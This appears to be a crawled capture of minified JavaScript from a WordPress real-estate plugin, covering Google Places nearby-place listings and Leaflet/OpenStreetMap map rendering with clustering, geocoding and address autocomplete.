_html_block=$($blockEl.html().replace("{{category}}",$v));self.$element.append(_html_block);self.renderNearByPlace($k,$v,_html_block)})},renderNearByPlace:function(category_Id,category_title,_html_block){var self=this,request={location:self.location,radius:self.options.request.radius,type:[category_Id]};if(self.options.request.rank==="distance"){request={location:self.location,type:[category_Id],rankBy:google.maps.places.RankBy.DISTANCE}}var nearPlaces=new google.maps.places.PlacesService(_html_block.find(".cat-block-content")[0]);nearPlaces.nearbySearch(request,function(results,status){if(status===google.maps.places.PlacesServiceStatus.OK){$.each(results,function(index){if(index<self.options.request.limit){_html_block.find(".cat-block-content").append(self.renderPlace(this))}})}})},renderPlace:function(result){var self=this;var rating=0;if(typeof result.rating!=="undefined"){rating=result.rating}var total_reviews=0;if(typeof result.user_ratings_total!=="undefined"){total_reviews=result.user_ratings_total}var image_url=self.options.placeholder;if(typeof result.photos!=="undefined"){image_url=result.photos[0].getUrl()}var name=result.name;var address=result.vicinity;var link="//maps.google.com/?q="+address;var distance=this.distance(result.geometry.location.lat(),result.geometry.location.lng());var _html_rating="";if(rating!==0){var _html_star="";for(var j=0;j<5;j++){var class_name="far";if(j<parseFloat(rating)){class_name="fa"}_html_star+=$("#g5ere__google_nearby_place_star_template").html().replace("{{class}}",class_name)}_html_rating=$("#g5ere__google_nearby_place_rating_template").html().replace("{{total_review}}",total_reviews);_html_rating=_html_rating.replace("{{rating}}",_html_star)}var _html_items=$("#g5ere__google_nearby_place_items_template").html();_html_items=_html_items.replaceAll("{{link}}",link);_html_items=_html_items.replaceAll("{{image_url}}",image_url);_html_items=_html_items.replaceAll("{{name}}",name);_html_items=_html_items.replaceAll("{{distance}}",distance);_html_items=_html_items.replaceAll("{{address}}",address);_html_items=_html_items.replaceAll("{{html_rating}}",_html_rating);return _html_items},distance:function(latitude,longitude){var lat1=this.location.lat();var lng1=this.location.lng();var lat2=latitude;var lng2=longitude;var radlat1=Math.PI*lat1/180;var radlat2=Math.PI*lat2/180;var theta=lng1-lng2;var radtheta=Math.PI*theta/180;var dist=Math.sin(radlat1)*Math.sin(radlat2)+Math.cos(radlat1)*Math.cos(radlat2)*Math.cos(radtheta);dist=Math.acos(dist);dist=dist*180/Math.PI;dist=dist*60*1.1515;if(this.options.dist_unit==="kilometers"){dist=dist*1.609344}dist=Math.round(dist*100)/100;return dist+" "+this.options.dist_unit_text}};$(document).ready(function(){G5ERE_FRONTEND.init();G5ERE_FRONTEND.EXPLOPRE.init();G5ERE_FRONTEND.SEARCH.init();G5ERE_FRONTEND.AUTO_COMPLETE.init();G5ERE_FRONTEND.HEADER_SEARCH_STICKY.init();G5ERE_FRONTEND.SINGLE_PROPERTY.init();G5ERE_FRONTEND.NEARBY_PLACES.init()});$(document).on("maps:loaded",function(){G5ERE_FRONTEND.EXPLOPRE.initMap()})})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/js/map/osm.min.js?ver=1.1.3
body_size: 3607
content:
var G5ERE_MAP=G5ERE_MAP||{};(function($){"use strict";G5ERE_MAP={options:{locations:[],zoom:!isNaN(parseInt(g5ere_map_config.zoom,10))?parseInt(g5ere_map_config.zoom,10):5,minZoom:0,gestureHandling:"cooperative",cluster_markers:g5ere_map_config.cluster_markers,draggable:true,scrollwheel:true,navigationControl:true,mapTypeControl:false,streetViewControl:false},instances:[],getInstance:function(id){for(var i=0;i<this.instances.length;i++){if(this.instances[i].id===id){return this.instances[i]}}return false},addListener:function(el,e,t){el.on(e,function(e){t(e)})}};G5ERE_MAP.LatLng=function(latitude,longitude){this.init(latitude,longitude)};G5ERE_MAP.LatLng.prototype.init=function(latitude,longitude){this.latitude=latitude;this.longitude=longitude;this.latlng=L.latLng(latitude,longitude)};G5ERE_MAP.LatLng.prototype.getLatitude=function(){return this.latlng.lat};G5ERE_MAP.LatLng.prototype.getLongitude=function(){return this.latlng.lng};G5ERE_MAP.LatLng.prototype.toGeocoderFormat=function(){return[this.getLongitude(),this.getLatitude()].join(",")};G5ERE_MAP.LatLng.prototype.getSourceObject=function(){return this.latlng};G5ERE_MAP.LatLngBounds=function(southwest,northeast){this.init(southwest,northeast)};G5ERE_MAP.LatLngBounds.prototype.init=function(southwest,northeast){this.southwest=southwest;this.northeast=northeast;this.bounds=L.latLngBounds(southwest,northeast)};G5ERE_MAP.LatLngBounds.prototype.extend=function(e){this.bounds.extend(e.getSourceObject())};G5ERE_MAP.LatLngBounds.prototype.getSourceObject=function(){return this.bounds};G5ERE_MAP.Popup=function(e){this.options=$.extend(true,{content:"",classes:"g5ere__map-popup-wrap",position:false,map:false,anchor:"bottom",offset:[0,-100]},e);this.init(e)};G5ERE_MAP.Popup.prototype.init=function(e){this.popup=L.popup({className:this.options.classes,closeButton:false,closeOnClick:true});this.timeout=null;if(this.options.position){this.setPosition(this.options.position)}if(this.options.content){this.setContent(this.options.content)}if(this.options.map){this.setMap(this.options.map)}};G5ERE_MAP.Popup.prototype.setContent=function(e){this.popup.setContent(e);return this};G5ERE_MAP.Popup.prototype.setPosition=function(e){this.popup.setLatLng(e.getSourceObject());return this};G5ERE_MAP.Popup.prototype.setMap=function(e){this.popup.openOn(e);return this};G5ERE_MAP.Popup.prototype.remove=function(){this.popup.close();return this};G5ERE_MAP.Popup.prototype.remove=function(){this.popup.remove();return this};G5ERE_MAP.Popup.prototype.show=function(){this.marker.bindPopup(this.options.popup.options.content).openPopup()};G5ERE_MAP.Popup.prototype.hide=function(){var t=this;return clearTimeout(t.timeout),void 0!==t.popup._container&&(t.popup._container.className=t.popup._container.className.replace("show","")),t.timeout=setTimeout(function(){t.remove()},250),t};G5ERE_MAP.Clusterer=function(e){this.init(e)};G5ERE_MAP.Clusterer.prototype.init=function(e){this.map=e;this.clusters={};this.clusterer=!1};G5ERE_MAP.Clusterer.prototype.load=function(){this.clusterer=new Supercluster({radius:80,maxZoom:20});this.clusterer.load(this.getMarkers());this.update()};G5ERE_MAP.Clusterer.prototype.destroy=function(){this.clusterer=!1};G5ERE_MAP.Clusterer.prototype.update=function(){if(!this.clusterer)return!1;var _bounds=this.map.getBounds(),_bbox=[_bounds.getWest(),_bounds.getSouth(),_bounds.getEast(),_bounds.getNorth()],_zoom=this.map.getZoom(),features=this.clusterer.getClusters(_bbox,_zoom);this.removeFeatures();this.displayFeatures(features)};G5ERE_MAP.Clusterer.prototype.removeFeatures=function(){this.map.removeMarkers();Object.keys(this.clusters).forEach(function(t){this.clusters[t].remove()}.bind(this))};G5ERE_MAP.Clusterer.prototype.displayFeatures=function(t){var e=this;t.forEach(function(t){if(t.properties.cluster){var i=document.createElement("span");i.className="g5ere__cluster";i.innerHTML=t.properties.point_count_abbreviated;var icon=L.divIcon({html:$(i)[0].outerHTML,iconSize:[50,50],iconAnchor:[17,46],className:"g5ere__marker-container"});var n=L.marker([t.geometry.coordinates[1],t.geometry.coordinates[0]],{icon:icon});n.addTo(e.map.getSourceObject());e.clusters[t.properties.cluster_id]=n;n._icon.addEventListener("click",function(i){i.preventDefault();e.map.map.flyTo([t.geometry.coordinates[1],t.geometry.coordinates[0]],e.clusterer.getClusterExpansionZoom(t.properties.cluster_id))})}else{var marker=new G5ERE_MAP.Marker({map:e.map,popup:t.properties.marker.popup,position:new G5ERE_MAP.LatLng(t.geometry.coordinates[1],t.geometry.coordinates[0]),template:t.properties.marker.template,draggable:t.properties.marker.draggable});e.map.markers.push(marker)}})};G5ERE_MAP.Clusterer.prototype.getMarkers=function(){return this.map.markers.map(function(t,e){return{type:"Feature",geometry:{type:"Point",coordinates:[t.getPosition().longitude,t.getPosition().latitude]},properties:{sID:e+1,scID:0,marker:{template:t.options.template,popup:t.options.popup,draggable:t.options.draggable}}}})};G5ERE_MAP.Marker=function(e){var newConfigMarker=$.parseJSON(JSON.stringify(g5ere_map_config.marker));this.options=$.extend(true,{position:false,map:false,popup:false,animation:false,draggable:false,template:{type:"basic",marker:newConfigMarker,id:""}},e);this.init(e)};G5ERE_MAP.Marker.prototype.init=function(e){var icon;if(this.options.template.type==="basic"){icon=L.divIcon({html:this.getTemplate(),iconSize:[20,20],className:"g5ere__marker-container"})}else{icon=L.icon({iconUrl:g5ere_map_config.iconUrl})}this.marker=L.marker([this.options.position.latlng.lat,this.options.position.latlng.lng],{draggable:this.options.draggable,icon:icon});this.options.position&&this.setPosition(this.options.position);this.options.map&&this.setMap(this.options.map);if(this.options.popup){var popup=new G5ERE_MAP.Popup;this.marker.bindPopup(this.options.popup.options.content);popup.init()}};G5ERE_MAP.Marker.prototype.getPosition=function(){return this.options.position};G5ERE_MAP.Marker.prototype.setPosition=function(e){return this.marker.setLatLng(e.getSourceObject()),this};G5ERE_MAP.Marker.prototype.setMap=function(e){return this.marker.addTo(e.getSourceObject()),this};G5ERE_MAP.Marker.prototype.remove=function(){return this.options.popup&&this.options.popup.remove(),this.marker.remove(),this};G5ERE_MAP.Marker.prototype.getSourceObject=function(){return this.marker};G5ERE_MAP.Marker.prototype.getTemplate=function(){var e=document.createElement("div");e.style.cursor="pointer";e.id=this.options.template.id;var t=$("#g5ere__marker_template").html().replace("{{icon}}",this.options.template.marker.html).replace("{{type}}",this.options.template.marker.type);return t};G5ERE_MAP.Marker.prototype.template=function(){var t=this.getTemplate();return t.addEventListener("click",function(t){t.preventDefault(),this.options.popup&&this.options.map&&this.options.position&&(this.options.popup.setPosition(this.options.position),setTimeout(function(){this.options.popup.setMap(this.options.map),this.fitPopupToScreen(),this.options.popup.show()}.bind(this),10))}.bind(this)),t};G5ERE_MAP.Geocoder=function(e){this.element=e;this.init()};G5ERE_MAP.Geocoder.prototype.init=function(){this.geocoder=new L.Control.Geocoder.Nominatim};G5ERE_MAP.Geocoder.prototype.setMap=function(e){this.map=e};G5ERE_MAP.Geocoder.prototype.geocode=function(e,t,i){var self=this,r={},o=false;if(typeof t==="function"){i=t;t={}}if(e instanceof L.latLng){r.location=e}else if(e instanceof G5ERE_MAP.LatLng){r.location=e.getSourceObject()}else{if("string"!=typeof e||!e.length)return i(o);r.address=e}t=$.extend({limit:1},t);if(typeof r.address!=="undefined"){var query_arr=r.address.split(",");var is_latLng=false;if($.isArray(query_arr)){$.each(query_arr,function(){if($.isNumeric(this)){is_latLng=true}})}if(is_latLng===false){self.geocoder.geocode(r.address,function(results){if(results&&results.length){o=t.limit===1?self.formatFeature(results[0]):results.map(self.formatFeature)}return i(o)})}else{var lng=parseFloat(query_arr[0]);var lat=parseFloat(query_arr[1]);self.geocoder.reverse({lat:lat,lng:lng},1,function(results){if(results&&results.length){o=t.limit===1?self.formatFeature(results[0]):results.map(self.formatFeature)}return i(o)})}}else if(typeof r.location!=="undefined"){lng=r.location.latlng.lng;lat=r.location.latlng.lat;self.geocoder.reverse({lat:lat,lng:lng},1,function(results){if(results&&results.length){o=t.limit===1?self.formatFeature(results[0]):results.map(self.formatFeature)}return i(o)})}};G5ERE_MAP.Geocoder.prototype.formatFeature=function(e){return{location:new G5ERE_MAP.LatLng(e.center.lat,e.center.lng),latitude:e.center.lat,longitude:e.center.lng,address:e.name}};G5ERE_MAP.Autocomplete=function(e){this.init(e)};G5ERE_MAP.Autocomplete.prototype.init=function(e){if(!(e instanceof Element))return!1;var _that=this;this.element=e;this.$element=$(e);this.geocoder=new G5ERE_MAP.Geocoder;this.timeOutSearch=null;this.focusedItem=0;this.hasQueried=!1;this.attachDropdown();this.$element.on("input",this.querySuggestions.bind(this));this.$element.on("focusin",this.showDropdown.bind(this));this.$element.on("focusout",this.hideDropdown.bind(this));this.$element.on("keydown click",this.navigateDropdown.bind(this));this.dropdown.on("click",".g5ere__suggestion",function(t){_that.selectItem($(this).index())})};G5ERE_MAP.Autocomplete.prototype.change=function(t){this.$element.on("g5ere_autocomplete_change",function(e,p){if(p){t(p)}else{t(false)}})};G5ERE_MAP.Autocomplete.prototype.querySuggestions=function(t){var _that=this;this.resetFocus();this.showDropdown();clearTimeout(this.timeOutSearch);this.timeOutSearch=setTimeout(function(){_that.geocoder.geocode(t.target.value,{limit:5},function(t){if(this.hasQueried=!0,this.removeSuggestions(),!t)return!1;t.forEach(this.addSuggestion.bind(this))}.bind(_that))},300)};G5ERE_MAP.Autocomplete.prototype.navigateDropdown=function(t){if(!this.hasQueried){this.$element.trigger("input")}this.showDropdown();if(40===t.keyCode){this.focusedItem++;this.focusItem()}if(38===t.keyCode){this.focusedItem--;this.focusItem()}if(13===t.keyCode){t.preventDefault();if(this.focusedItem===0){this.focusedItem=1}this.selectItem(this.focusedItem-1)}};G5ERE_MAP.Autocomplete.prototype.focusItem=function(){this.dropdown.find(".g5ere__suggestions-list .g5ere__suggestion").removeClass("active");var t=this.dropdown.find(".g5ere__suggestions-list .g5ere__suggestion");if(this.focusedItem<0){this.focusedItem=t.length}if(this.focusedItem>t.length){this.focusedItem=0}if(0!==this.focusedItem){this.dropdown.find(".g5ere__suggestions-list .g5ere__suggestion").eq(this.focusedItem-1).addClass("active")}};G5ERE_MAP.Autocomplete.prototype.resetFocus=function(){this.focusedItem=0;this.dropdown.find(".g5ere__suggestions-list .g5ere__suggestion").removeClass("active")};G5ERE_MAP.Autocomplete.prototype.showDropdown=function(){this.dropdown.addClass("active");var e=this.$element.get(0).getBoundingClientRect(),i=this.$element.offset();this.dropdown.css({top:i.top+e.height+"px",left:i.left+"px",width:e.width+"px"})};G5ERE_MAP.Autocomplete.prototype.hideDropdown=function(){this.dropdown.removeClass("active")};G5ERE_MAP.Autocomplete.prototype.selectItem=function(t){var e=this.dropdown.find(".g5ere__suggestions-list .g5ere__suggestion").eq(t).data("place");this.$element.val(e.address);this.resetFocus();this.hideDropdown();this.$element.trigger("g5ere_autocomplete_change",[e])};G5ERE_MAP.Autocomplete.prototype.attachDropdown=function(){this.dropdown=$('<div class="g5ere__autocomplete-dropdown"><div class="g5ere__suggestions-list"></div></div>');this.$element.attr("autocomplete","off");$("body").append(this.dropdown)};G5ERE_MAP.Autocomplete.prototype.removeSuggestions=function(){this.dropdown.find(".g5ere__suggestions-list").html("")};G5ERE_MAP.Autocomplete.prototype.addSuggestion=function(t){var e=$(['<div class="g5ere__suggestion">','<i class="fas fa-map-marker-alt"></i>','<span class="g5ere__suggestion-address"></span>',"</div>"].join(""));e.data("place",t);e.find(".g5ere__suggestion-address").text(t.address);this.dropdown.find(".g5ere__suggestions-list").append(e)};G5ERE_MAP.MAP=function(element){this.$element=$(element);this.element=element;this.init()};G5ERE_MAP.MAP.prototype.init=function(){this.options=$.extend({},G5ERE_MAP.options,this.$element.data("options"));this.markers=[];this.bounds=new G5ERE_MAP.LatLngBounds;this.id=typeof this.$element.attr("id")!=="undefined"?this.$element.attr("id"):false;this.events={zoom_changed:"zoomstart",bounds_changed:"moveend"};this.map=L.map(this.element,{zoom:parseInt(this.options.zoom,10),minZoom:this.options.minZoom,interactive:this.options.draggable,scrollZoom:this.options.scrollwheel});if(this.options.position){this.map.setView([this.options.position.lat,this.options.position.lng],this.zoom)}else{var location=this.$element.data("location");if(location&&location.position){this.map.setView([location.position.lat,location.position.lng],this.zoom)}}L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",{attribution:g5ere_map_config.attribution}).addTo(this.map);this.maybeAddMarkers();if(this.options.cluster_markers){this.clusterer=new G5ERE_MAP.Clusterer(this);this.addListener("updating_markers",function(){this.clusterer.destroy()}.bind(this));this.addListener("updated_markers",function(){this.clusterer.load()}.bind(this));this.addListener("zoomend",this._updateCluster.bind(this));this.addListener("dragend",this._updateCluster.bind(this));this.addListener("resize",this._updateCluster.bind(this))}this.addListener("zoom_changed",this.closePopups.bind(this));this.addListener("click",this.closePopups.bind(this));this.addListener("refresh",this.refresh.bind(this));G5ERE_MAP.instances.push({id:this.id,map:this.map,instance:this})};G5ERE_MAP.MAP.prototype.maybeAddMarkers=function(){if(this.options._type==="single-location"){var location=this.$element.data("location");if(location&&location.position){this.trigger("updating_markers");var position=new G5ERE_MAP.LatLng(location.position.lat,location.position.lng);var marker_option={position:position,map:this,template:{}};if(location.marker){marker_option.template.marker=location.marker}if(location.popup){var content_popup=$("#g5ere__map_popup_template").html().replace(/{{url}}/g,location.url).replace("{{thumb}}",location.thumb).replace("{{title}}",location.title).replace("{{address}}",location.address);marker_option.popup=new G5ERE_MAP.Popup({content:content_popup})}var marker=new G5ERE_MAP.Marker(marker_option);this.markers.push(marker);this.setCenter(position);this.trigger("updated_markers")}}};G5ERE_MAP.MAP.prototype.setZoom=function(e){this.map.setZoom(e)};G5ERE_MAP.MAP.prototype.resetZoom=function(e){this.setZoom(this.options.zoom)};G5ERE_MAP.MAP.prototype.getZoom=function(){return Math.floor(this.map.getZoom())};G5ERE_MAP.MAP.prototype.setCenter=function(e){var location=e.getSourceObject();this.map.setView([location.lat,location.lng],this.zoom)};G5ERE_MAP.MAP.prototype.fitBounds=function(e){this.map.fitBounds(e.getSourceObject())};G5ERE_MAP.MAP.prototype.getBounds=function(){return this.map.getBounds()};G5ERE_MAP.MAP.prototype.panTo=function(e){this.map.panTo(e.getSourceObject())};G5ERE_MAP.MAP.prototype.getClickPosition=function(e){return new G5ERE_MAP.LatLng(e.latlng.lat,e.latlng.lng)};G5ERE_MAP.MAP.prototype.getDragPosition=function(e){return new G5ERE_MAP.LatLng(e.target._latlng.lat,e.target._latlng.lng)};G5ERE_MAP.MAP.prototype.addListener=function(e,t){this.map.on(this.getSourceEvent(e),function(e){t(e)})};G5ERE_MAP.MAP.prototype.addListenerOnce=function(e,t){this.map.once(this.getSourceEvent(e),function(e){t(e)})};G5ERE_MAP.MAP.prototype.trigger=function(e){this.map.fire(this.getSourceEvent(e))};G5ERE_MAP.MAP.prototype.getSourceObject=function(){return this.map};G5ERE_MAP.MAP.prototype.getSourceEvent=function(e){return void 0!==this.events[e]?this.events[e]:e};G5ERE_MAP.MAP.prototype.closePopups=function(){for(var i=0;i<this.markers.length;i++){if("object"===typeof this.markers[i].options.popup){this.markers[i].options.popup.hide()}}};G5ERE_MAP.MAP.prototype.removeMarkers=function(){for(var i=0;i<this.markers.length;i++){this.markers[i].remove()}this.markers.length=0;this.markers=[]};G5ERE_MAP.MAP.prototype._updateCluster=function(){this.clusterer||(this.clusterer=new G5ERE_MAP.Clusterer(this));setTimeout(function(){this.clusterer.update()}.bind(this),5)};G5ERE_MAP.MAP.prototype.refresh=function(){this.map.invalidateSize();this.options.cluster_markers&&this.clusterer.update()};$(document).ready(function(){if(typeof g5ere_map_config!=="undefined"){$(".g5ere__map-canvas:not(.manual)").each(function(){new G5ERE_MAP.MAP(this)});$(document).trigger("maps:loaded")}})})(jQuery);